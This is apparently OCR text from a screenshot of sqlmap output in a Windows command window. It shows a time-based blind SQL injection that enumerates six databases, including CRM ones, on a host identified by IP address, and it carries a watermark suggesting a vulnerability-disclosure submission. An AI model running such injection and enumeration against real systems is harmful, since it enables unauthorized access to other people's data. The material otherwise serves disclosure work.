 C:\Windows\System32\cmd.exe
'--time-sec')? [Y/n] y
[17:05:50] [INFO] adjusting time delay to 1 second due to good response times
6
[17:05:51] [INFO] retrieved: information_schema
[17:07:02] [INFO] retrieved: crmsaas
[17:07:25] [INFO] retrieved: crmsaas_plus
[17:08:14] [INFO] retrieved: mysql
[17:08:34] [INFO] retrieved: performance_schema
[17:09:44] [INFO] retrieved: test
available databases [6]:
[*] crmsaas
[*] crmsaas_plus
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[17:10:02] [INFO] fetched data logged to text files under 'C:\Users\silvan\AppDa
ta\Local\sqlmap\output\117.30.116.109'
[17:10:02] [WARNING] your sqlmap version is outdated
[*] ending @ 17:10:02 /2023-06-04/
漏洞盒子
C:\Users\silvan\Desktop\tools\sqlmap-master>_